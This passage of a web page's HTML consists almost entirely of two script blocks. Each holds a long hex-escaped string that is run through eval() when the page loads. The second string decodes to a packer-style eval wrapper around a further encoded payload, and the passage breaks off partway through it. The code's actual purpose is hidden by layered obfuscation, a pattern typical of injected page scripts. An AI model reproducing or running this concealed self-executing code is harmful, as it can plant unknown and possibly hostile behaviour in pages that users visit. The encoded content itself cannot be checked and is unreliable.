70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c